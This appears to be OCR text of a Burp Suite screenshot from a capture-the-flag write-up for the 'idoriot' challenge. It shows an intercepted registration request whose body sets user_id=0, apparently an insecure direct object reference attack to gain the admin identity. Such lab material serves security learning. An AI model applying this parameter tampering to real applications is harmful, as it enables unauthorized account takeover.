 Intercept HTTP history WebSockets history Proxy settings
Request to http://idoriot.chal.imaginaryctf.org:80 [34.91.251.179]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /register.php HTTP/1.1
2 Host: idoriot.chal.imaginaryctf.org
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://idoriot.chal.imaginaryctf.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://idoriot.chal.imaginaryctf.org/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=e6a10fb014895cbae767157904073781
14 Connection: close
15
16 username=d&password=d&user_id=0